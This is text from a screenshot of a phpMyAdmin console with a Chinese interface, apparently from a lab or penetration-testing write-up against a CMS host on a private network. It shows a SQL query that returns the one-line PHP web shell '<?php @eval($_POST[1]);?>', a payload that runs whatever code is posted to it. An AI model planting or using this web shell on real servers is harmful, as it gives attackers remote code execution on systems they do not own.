 不安全 192.168.52.143/phpmyadmin/index.php?token=1da041c75c82a4677bd5538bbd024b54
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST[1]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST[1]);?>
<?php @eval($_POST[1]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图